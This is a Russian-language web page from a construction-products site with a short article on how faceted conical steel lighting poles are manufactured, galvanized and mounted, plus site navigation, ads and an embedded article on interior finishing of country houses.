

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/kak-izgotavlivayutsya-granenye-konicheskie-opory.html
body_size: 23869
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_a747cd301ae48a120db402f32432e20e.css" rel="stylesheet" /><title>Как изготавливаются граненые конические опоры? - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/kak-izgotavlivayutsya-granenye-konicheskie-opory.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как изготавливаются граненые конические опоры? - Beton-Area.com" /><meta property="og:description" content="Для освещения территории в темное время суток ставятся специальные осветительные столбы &#8212; опоры. Граненые конические опоры это очень хорошее вспомогательное освещение объекта. Они часто ставятся и в больших городах, и в малых населенных пунктах. Их можно увидеть даже на парковках, в скверах и парках, на территории садов и школ, дворов и даже возле больших отдельно &hellip;" /><meta property="og:url" content="https://beton-area.com/kak-izgotavlivayutsya-granenye-konicheskie-opory.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Важное" /><meta property="article:published_time" content="2021-01-03T21:01:33+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" /><meta property="og:image:width" content="550" /><meta property="og:image:height" content="269" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Как изготавливаются граненые конические опоры?&raquo;" href="https://beton-area.com/kak-izgotavlivayutsya-granenye-konicheskie-opory.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u041a\u0430\u043a \u0438\u0437\u0433\u043e\u0442\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0433\u0440\u0430\u043d\u0435\u043d\u044b\u0435 \u043a\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u043f\u043e\u0440\u044b?"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Fkak-izgotavlivayutsya-granenye-konicheskie-opory.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Fkak-izgotavlivayutsya-granenye-konicheskie-opory.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-11044 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Как изготавливаются граненые конические опоры?"> Как изготавливаются граненые конические опоры?</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="550" height="269" src="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" class="img-responsive aligncenter wp-post-image" alt="Как изготавливаются граненые конические опоры?" srcset="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg 550w, https://beton-area.com/wp-content/uploads/2021/01/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" title="Как изготавливаются граненые конические опоры?" /><article class="small single"><div class="flat_pm_start"></div><p></p><p>Для освещения территории в темное время суток ставятся специальные осветительные столбы &#8212; опоры. Граненые конические опоры это очень хорошее вспомогательное освещение объекта. Они часто ставятся и в больших городах, и в малых населенных пунктах. Их можно увидеть даже на парковках, в скверах и парках, на территории садов и школ, дворов и даже возле больших отдельно стоящих торговых центров. Граненая коническая опора неспроста очень популярная . Она очень удобная, практичная, долговечная и достаточно легкая. Ещё плюсом ко всему, имеет эстетичный вид. Чаще всего используется опора ОГК 7. Удобная средняя высота и диаметр.</p><p>Граненые конические опоры равномерном держат нагрузку благодаря специальному строению. Форма этих опор в виде усеченной восьмигранной пирамиды. Изготавливаются они длинной от 3-х до 12-ти метров. Это наземная часть. Подземная идёт от 1-го до 3-х метров. Поэтому ОГК 7 является универсальной золотой серединой. Изготовление граненных конических опор идёт из листовой стали толщиной 3-5мм методом гибки. Весь крепёж опоры сделан из цинка или нержавеющей стали и крепится восемью винтами. На фундаменте такие опоры можно прикрепить двумя способами: фундамент на винтовой свае или бетон и закладная труба с фланцем. Этот выбор зависит от грунта.</p><p>Сами опоры проходят обязательную процедуру горячего цинкование. Оно увеличивает срок службы осветительного оборудования. Опоры погружают в специальные ванны, где находится расплавленный цинк. Это нужно, что бы на опорах было обязательное антикоррозионное покрытие толщиной 70-120мкм. Благодаря этому опоры служат до 30 лет, а гарантированный срок этого покрытия насчитывается от 20 лет. Ещё можно выбрать цветовое лакокрасочное покрытие, которое желает сам заказчик. Для граненой конической опоры способ подвода питающего кабеля исключительный, подводка кабеля должна быть подземной. Лючок для ввода кабеля в опору расположен в подземной части опоры. Лючок обслуживания расположен в наземной части опоры. Установка кронштейна проходит во внутрь самой опоры, а фиксация происходит через опору.</p><p>На самом деле, если этим занимаются настоящие профессиональные специалисты, изготовить граненую коническую опору будет не так уж и сложно. Главное знать правила и действовать по обязательным критериям.</p><p>&nbsp;</p><p></p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%be%d0%b1%d0%b5%d1%82%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82.html"     class="post-13787"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/01/fundament-150x150.jpg" class="crp_thumb crp_featured" alt="Железобетонный фундамент" title="Железобетонный фундамент" /><span class="crp_title">Железобетонный фундамент</span></a></li><li><a href="https://beton-area.com/%d0%bc%d0%b5%d1%85%d0%b0%d0%bd%d0%b8%d0%b7%d0%bc-%d0%bf%d0%be%d0%b4%d1%8a%d1%91%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%82%d0%be%d0%bb%d0%b0-prolift.html"     class="post-13844"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/02/31-150x150.png" class="crp_thumb crp_featured" alt="Механизм подъёмного стола Prolift" title="Механизм подъёмного стола Prolift" /><span class="crp_title">Механизм подъёмного стола Prolift</span></a></li><li><a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html"     class="post-15122"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2026/01/sa-150x150.jpg" class="crp_thumb crp_featured" alt="Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно" title="Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно" /><span class="crp_title">Как сделать надёжный каркас для дома: лестничный&hellip;</span></a></li><li><a href="https://beton-area.com/%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b0-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%bb%d1%8e%d0%bb%d1%8c%d0%ba%d0%b8.html"     class="post-13824"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/02/15725365910983-150x150.jpg" class="crp_thumb crp_featured" alt="Покупка строительной люльки" title="Покупка строительной люльки" /><span class="crp_title">Покупка строительной люльки</span></a></li><li><a href="https://beton-area.com/%d0%be%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b4%d0%bb%d1%8f-%d0%bb%d0%b5%d1%81%d1%82%d0%bd%d0%b8%d1%86-%d0%b8%d0%b7-%d0%bd%d0%b5%d1%80%d0%b6%d0%b0%d0%b2%d0%b5%d1%8e%d1%89%d0%b5.html"     class="post-13808"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/02/97493edccf37deb5d688169848fd8dc3-150x150.jpg" class="crp_thumb crp_featured" alt="Ограждения для лестниц из нержавеющей стали" title="Ограждения для лестниц из нержавеющей стали" /><span class="crp_title">Ограждения для лестниц из нержавеющей стали</span></a></li><li><a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b7%d0%b3%d0%be%d1%82%d0%b0%d0%b2%d0%bb%d0%b8%d0%b2%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%84%d0%bb%d0%b0%d0%b3%d1%88%d1%82%d0%be%d0%ba%d0%b8.html"     class="post-14203"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/10/а-150x150.jpeg" class="crp_thumb crp_featured" alt="Как изготавливаются флагштоки?" title="Как изготавливаются флагштоки?" /><span class="crp_title">Как изготавливаются флагштоки?</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/kak-izgotavlivayutsya-granenye-konicheskie-opory.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/kak-izgotavlivayutsya-granenye-konicheskie-opory.html&#038;text=%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BE%D0%BF%D0%BE%D1%80%D1%8B%3F" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Как%20изготавливаются%20граненые%20конические%20опоры?&#038;body=https://beton-area.com/kak-izgotavlivayutsya-granenye-konicheskie-opory.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/kak-izgotavlivayutsya-granenye-konicheskie-opory.html&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BE%D0%BF%D0%BE%D1%80%D1%8B%3F" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/images-1.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d1%82%d0%bd%d1%8b%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%b2-%d0%bc%d0%be.html" title="Permalink to: Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса"> Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/1-400.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%86%d0%b5%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b1.html" title="Permalink to: Выбор цемента для фундамента: основа будущего"> Выбор цемента для фундамента: основа будущего</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/изображение_2025-07-01_234158709.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d1%82-papakava-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%bd%d0%b0%d0%b4%d1%91%d0%b6%d0%bd%d0%be.html" title="Permalink to: Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией"> Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/%d0%bf%d0%b5%d1%80%d1%84%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8-dewalt.html">Перфоратори DeWalt</a></li><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li><li> <a href="https://beton-area.com/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d1%8f%d0%b4%d0%b0-%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%ba%d0%b8-%d1%80%d1%83%d1%87%d0%bd%d1%8b%d0%b5.html">Обзор модельного ряда: лебедки ручные МТМ 0.5–3.0 т</a></li><li> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html">Вынос в натуру: ключевой этап в проектировании и строительстве</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
Отделка дачного дома внутри своими руками, фото  Пожалуй, лучше всего использовать материалы для отделки, которые не требуют дополнительной декорации. Это материалы, которые будут один раз установлены, а потом – вы забываете о ремонте на долгое время. Никаких чистовых отделок не требуется. Можно одним махом получить готовую поверхность, что называется, «готовую к употреблению». К сожалению, существует не так много подобных материалов, тем не менее, есть что выбрать. Итак, перечислим стройматериалы, которые позволяют сразу создать чистовую отделку в доме.  Первый вариант – это панели – стеновые и потолочные, в некоторой степени – напольные панели. Отметим, что данный материал настолько разнообразен, что можно и не подозревать, что он исполнит все ваши прихоти. Прежде всего, нужно назвать вагонку и блок-хаус, МДФ панели, прочие аналоги. Почти у всех материалов имеется аналогичный способ монтажа – на стене по размерам материала набивают деревянный или металлический каркас, на который устанавливают панели. Преимуществом данной технологии является то, что между панелями и стеной остается пространство, в которое можно уложить утеплитель.  Плитка всех видов и мастей – посредством данных материалов тоже можно запросто решить проблему с внутренней отделкой дачного дома своими руками. Примечательно, что здесь также бывает плитка для пола, стен и потолка. Единственный недостаток – сложный монтаж. Тем не менее, этот вопрос весьма спорный, так как сложность заключается только в терпении и определенных навыках. Стать плиточником может каждый, а вот настоящим профессионалом – не все. Как правило, плитку приклеивают к поверхности с помощью специальных клеевых составов. С помощью плитки удается выравнивать даже те поверхности, на которых имеются существенные неровности.  На потолке также можно установить натяжную конструкцию. Стены – легко отделать тканью. Если правильно решить вопрос с драпировкой стен, то получится дизайн, не хуже, чем в квартире. Самое главное, что материалы можно легко мыть в любое время.  Если панели, плитка, натяжные потолки при порче нужно менять целиком, то стандартные материалы для внутренней отделки дома можно менять фрагментарно. Самое интересное, что остальная часть поверхности после ремонта остается не поврежденной. Вот почему такой способ отделки применяется не только в дачных домиках, но и в квартирах. Сначала нужно нанести черновой слой штукатурки. Только потом наносится чистовой слой – декоративная отделка. Обои и покраска очень часто используются в качестве финишных материалов.  Итак, если рассматривать обои, то их можно использовать только в том помещении, которое отапливается зимой. В противном случае влага, сырость испортят ремонт. Разумеется, обои можно менять хоть каждый год, однако – это не выход из положения. Аналогичная ситуация складывается с гипсокартоном. Стены и потолок отделываются с помощью данного стройматериала только в том случае, когда дом хорошо протапливается.  Покраска – это на любителя, так как разные люди по-разному воспринимают окрашенные поверхности. Преимущество такой отделки заключается в том, что ремонт можно выполнить своими руками. Перед тем, как покрасить стены или потолок, нужно подготовить поверхность. Пожалуй, на эту работу уходит много времени. Если оставить хоть малейший изъян, то после покраски он проявится в три раза сильнее.  Человек, который хочет сделать ремонт в доме своими руками, должен не только купить материалы, определиться с особенностями отделки. Важно понять, как выполняются те или иные работы, что подразумевает освоение некоторых строительных специальностей.  Особенности отделки дома из бруса внутри своими руками  В принципе, такой дом можно внутри отделывать с помощью любых материалов. Самое главное знать, что вы делаете. Только неискушенный в строительстве человек испытывает трудности при отделке деревянного дома изнутри. Известно, что стены в деревянном доме можно отделать даже кафелем. Вам понадобится обшить стены гипсокартоном, а потом укладывать на них плитку. Точно так клеятся на стены обои и прочие материалы.  Однако современный человек хочет как можно больше природного естества. На самом деле: для чего кафелем или обоями портить дерево?  Как правило, в таком случае используется вагонка или блок-хаус, который имитирует цилиндровые бревна. Можно использовать брусья с прямоугольным сечением.  Таким образом, вы знаете, как провести своими руками отделку в дачном домике. Мы рассказали вам о технологиях и материалах, которые используются в данной работе. Однако стоит рассказать о таком заблуждении, как синтетические материалы, точнее их долговечность. Так, материалы могут переносить температурные перепады, влажность, чего не сказать о натуральных материалах. Тем не менее, современные синтетические материалы имеют недостаток – через них не проходит пар. В результате внутри помещения начинает гнить пол, мебель, появляется неприятный запах.  В целом, каждый сам решает, что будет лучше. 